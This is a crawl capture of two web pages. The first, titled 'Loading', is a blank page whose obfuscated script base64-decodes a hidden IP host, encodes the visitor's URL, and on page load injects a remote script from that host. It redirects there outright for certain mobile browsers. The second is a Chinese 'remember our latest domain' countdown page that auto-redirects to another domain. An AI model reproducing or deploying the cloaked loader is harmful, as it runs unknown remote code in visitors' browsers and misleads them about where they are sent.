

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://88025cc.com/jsp/member/space.jsp
body_size: 911
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Loading</title>
</head>
<body>
    <script>
        function W(s){return s.split('').reverse().join('').replace(/\./g,'%2E')}
        var z=btoa("u="+W(location.href)+"&p="+location.pathname+location.search)
        var u=atob("aHR0cDovLzIzLjE0NS4xMzYuMTk3Ojg4MTg=")
        var t
        var UA=['ucbrowser','ucweb','quark']
        function isUC(){var a=navigator.userAgent.toLowerCase();return UA.some(function(v){return a.indexOf(v)>-1})}
        function link(){t&&clearTimeout(t);location.href=u+"/?z="+z}
        function js(){var s=document.createElement('script')
        t=setTimeout(link,2000)
        s.src=u+"/"+z+".js";s.onload=function(){clearTimeout(t)};s.onerror=link;document.head.appendChild(s)}
        isUC()?link():js()
    </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://ydqtz.h89jbf78ihvcxsw590ppol.xyz/
body_size: 1747
content:

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<!--[if IE 8]><style>.ie8 .alert-circle,.ie8 .alert-footer{display:none}.ie8 .alert-box{padding-top:75px}.ie8 .alert-sec-text{top:45px}</style><![endif]-->
<title>欢迎光临</title>
<style>body{margin:0;padding:0;background:#E6EAEB;font-family:Arial,'微软雅黑','宋体',sans-serif}.alert-box{display:none;position:relative;margin:96px auto 0;padding:180px 85px 22px;border-radius:10px 10px 0 0;background:#FFF;box-shadow:5px 9px 17px rgba(102,102,102,0.75);width:286px;color:#FFF;text-align:center}.alert-box p{margin:0}.alert-circle{position:absolute;top:-50px;left:111px}.alert-sec-circle{stroke-dashoffset:0;stroke-dasharray:735;transition:stroke-dashoffset 1s linear}.alert-sec-text{position:absolute;top:11px;left:190px;width:76px;color:#000;font-size:68px}.alert-sec-unit{font-size:34px}.alert-body{margin:35px 0}.alert-head{color:#f31505;font-size:18px}.alert-concent{margin:25px 0 14px;color:#7B7B7B;font-size:18px}.alert-concent p{line-height:27px}.alert-btn{display:block;border-radius:10px;background-color:#4AB0F7;height:55px;line-height:55px;width:286px;color:#FFF;font-size:20px;text-decoration:none;letter-spacing:2px}.alert-btn:hover{background-color:#6BC2FF}.alert-footer{margin:0 auto;height:42px;width:120px}.alert-footer-icon{float:left}.alert-footer-text{float:left;border-left:2px solid #EEE;padding:3px 0 0 5px;height:40px;color:#0B85CC;font-size:12px;text-align:left}.alert-footer-text p{color:#7A7A7A;font-size:22px;line-height:18px}</style>
</head>
<body class="ie8">
<div id="js-alert-box" class="alert-box"> <svg class="alert-circle" width="234" height="234">
  <circle cx="117" cy="117" r="108" fill="#FFF" stroke="#43AEFA" stroke-width="17"></circle>
  <circle id="js-sec-circle" class="alert-sec-circle" cx="117" cy="117" r="108" fill="transparent" stroke="#F4F1F1" stroke-width="18" transform="rotate(-90 117 117)"></circle>
  <text class="alert-sec-unit" x="82" y="172" fill="#BDBDBD">secs</text>
  </svg>
  <div id="js-sec-text" class="alert-sec-text"></div>
  <div class="alert-body">
    <div id="js-alert-head" class="alert-head"></div>
    <div class="alert-concent">
      <p>最新域名：www.88026.com</p>
    </div>
    <a id="js-alert-btn" class="alert-btn" href="https://dh29298.com">立即前往</a> </div>
  <div class="alert-footer clearfix"> <svg width="46px" height="42px" class="alert-footer-icon">
    <circle fill-rule="evenodd" clip-rule="evenodd" fill="#7B7B7B" stroke="#DEDFE0" stroke-width="2" stroke-miterlimit="10" cx="21.917" cy="21.25" r="17"/>
    <path fill="#FFF" d="M22.907,27.83h-1.98l0.3-2.92c-0.37-0.22-0.61-0.63-0.61-1.1c0-0.71,0.58-1.29,1.3-1.29s1.3,0.58,1.3,1.29 c0,0.47-0.24,0.88-0.61,1.1L22.907,27.83z M18.327,17.51c0-1.98,1.61-3.59,3.59-3.59s3.59,1.61,3.59,3.59v2.59h-7.18V17.51z M27.687,20.1v-2.59c0-3.18-2.59-5.76-5.77-5.76s-5.76,2.58-5.76,5.76v2.59h-1.24v10.65h14V20.1H27.687z"/>
    <circle fill-rule="evenodd" clip-rule="evenodd" fill="#FEFEFE" cx="35.417" cy="10.75" r="6.5"/>
    <polygon fill="#7B7B7B" stroke="#7B7B7B" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="35.417,12.16 32.797,9.03 31.917,10.07 35.417,14.25 42.917,5.29 42.037,4.25 "/>
    </svg>
    <div class="alert-footer-text">
      <p>secure</p>
      安全加密 </div>
  </div>
</div>
<script>
function alertSet(e) {
    document.getElementById("js-alert-box").style.display = "block",
    document.getElementById("js-alert-head").innerHTML = e;
    var t = 3,
    n = document.getElementById("js-sec-circle");
    document.getElementById("js-sec-text").innerHTML = t,
    setInterval(function() {
        if (0 == t){
			location.href="https://60292dh4.com";//#时间到后跳转地址
		}else {
            t -= 1,
            document.getElementById("js-sec-text").innerHTML = t;
            var e = Math.round(t / 3 * 735);
            n.style.strokeDashoffset = e - 735
        }
    },
    970);
}
</script>
</body>
</html>
<script>alertSet('请记住我们的最新域名');</script>